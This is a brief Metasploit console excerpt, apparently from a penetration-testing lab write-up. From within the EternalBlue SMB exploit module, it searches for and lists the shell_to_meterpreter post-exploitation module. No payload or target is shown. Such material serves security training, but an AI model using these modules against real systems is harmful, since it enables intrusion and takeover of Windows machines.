 msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) >